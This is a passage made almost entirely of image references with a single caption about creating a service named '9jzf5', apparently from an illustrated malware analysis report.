
















 Figure 28: Creating a service with the name “9jzf5”




